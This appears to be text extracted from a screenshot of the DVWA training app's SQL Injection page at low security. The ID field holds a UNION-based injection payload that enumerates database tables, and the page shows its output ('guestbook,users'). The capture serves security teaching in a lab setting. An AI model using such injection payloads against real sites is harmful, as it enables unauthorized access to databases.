 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Micr...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ation_schema.tables%20where%20table_schema=database()+--+&Submit=Submit 转到 链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,group_concat(table_name) from information_s
First name: 1
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
完毕 Internet